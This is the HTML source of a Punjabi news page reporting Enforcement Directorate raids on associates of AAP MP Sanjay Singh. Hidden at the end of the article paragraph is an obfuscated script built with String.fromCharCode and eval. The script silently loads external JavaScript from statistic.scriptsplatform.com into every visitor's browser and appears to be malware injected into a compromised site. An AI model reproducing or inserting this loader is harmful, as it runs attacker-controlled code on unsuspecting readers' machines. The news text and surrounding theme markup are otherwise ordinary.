<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਸਾਂਸਦ ਸੰਜੇ ਸਿੰਘ ਦੇ ਕਰੀਬੀਆਂ ਉਤੇ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-48191" class="post-48191 post type-post status-publish format-standard hentry category-crime category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਸਾਂਸਦ ਸੰਜੇ ਸਿੰਘ ਦੇ ਕਰੀਬੀਆਂ ਉਤੇ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>May 25, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<p><strong>ਨਵੀਂ ਦਿੱਲੀ-</strong>&#8216;ਆਪ&#8217; ਸਾਂਸਦ ਸੰਜੇ ਸਿੰਘ ਦੇ ਕਰੀਬੀਆਂ ਉਤੇ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ ਸਾਹਮਣੇ ਆਈ ਹੈ। ਸਰਵੇਸ਼ ਮਿਸ਼ਰਾ ਅਤੇ ਅਜੀਤ ਤਿਆਗੀ ਦੇ ਘਰ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ ਜਾਰੀ ਹੈ। ਇਹ ਦੋਵੇਂ ਹੀ ਰਾਜਸਭਾ ਸਾਂਸਦ ਸੰਜੇ ਸਿੰਘ ਦੇ ਕਰੀਬੀ ਦੱਸੇ ਜਾ ਰਹੇ ਹਨ। ਇਸ ਨੂੰ ਲੈ ਕੇ ਸੰਜੇ ਸਿੰਘ ਦਾ ਬਿਆਨ ਵੀ ਸਾਹਮਣੇ ਆਇਆ ਹੈ, ਉਨ੍ਹਾਂ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਈਡੀ ਦਾ ਗਲਤ ਇਸਤੇਮਾਲ ਹੋ ਰਿਹਾ ਹੈ, ਨਾ ਮੈਂ ਈਡੀ ਸਾਹਮਣੇ ਝੁਕਾਂਗਾ ਨਾ ਰੁਕਾਂਗਾ। ਦੱਸ ਦਈਏ ਕਿ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ ਤੜਕੇ 6:30 ਵਜੇ ਤੋਂ ਜਾਰੀ ਹੈ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ac%e0%a8%bf%e0%a8%b8%e0%a8%bc%e0%a8%a8%e0%a9%8b%e0%a8%88-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%a6%e0%a9%87%e0%a8%b0-%e0%a8%b0%e0%a8%be%e0%a8%a4-%e0%a8%97%e0%a9%81%e0%a8%9c%e0%a8%b0%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਬਿਸ਼ਨੋਈ ਨੂੰ ਦੇਰ ਰਾਤ ਗੁਜਰਾਤ ਤੋਂ ਦਿੱਲੀ ਦੀ ਮੰਡੋਲੀ ਜੇਲ੍ਹ ਭੇਜਿਆ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ac%e0%a8%95%e0%a8%be%e0%a8%b2%e0%a8%be-%e0%a8%a6%e0%a9%80-%e0%a8%85%e0%a8%a6%e0%a8%be%e0%a8%b2%e0%a8%a4-%e0%a8%9a-%e0%a8%85%e0%a9%b0%e0%a8%ae%e0%a9%8d%e0%a8%b0%e0%a8%bf%e0%a8%a4%e0%a8%aa/" rel="next"><span> Next Article</span> <p>ਬਕਾਲਾ ਦੀ ਅਦਾਲਤ &#8216;ਚ ਅੰਮ੍ਰਿਤਪਾਲ ਦੇ 16 ਸਾਥੀਆਂ ਖਿਲਾਫ ਕੀਤਾ ਚਲਾਨ ਪੇਸ਼</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%BE%E0%A8%82%E0%A8%B8%E0%A8%A6-%E0%A8%B8%E0%A9%B0%E0%A8%9C%E0%A9%87-%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98-%E0%A8%A6%E0%A9%87-%E0%A8%95%E0%A8%B0%E0%A9%80%E0%A8%AC%E0%A9%80%E0%A8%86/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='48191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 